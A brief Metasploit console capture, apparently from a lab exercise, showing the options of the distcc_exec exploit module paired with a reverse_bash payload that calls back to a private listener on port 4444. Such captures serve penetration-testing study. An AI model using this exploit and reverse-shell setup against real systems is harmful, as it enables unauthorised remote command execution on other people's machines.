 msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.149.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target